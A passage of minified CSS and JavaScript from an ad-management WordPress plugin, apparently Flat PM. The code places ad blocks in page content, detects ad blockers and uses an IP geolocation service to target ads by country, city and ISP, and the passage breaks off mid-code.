.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjace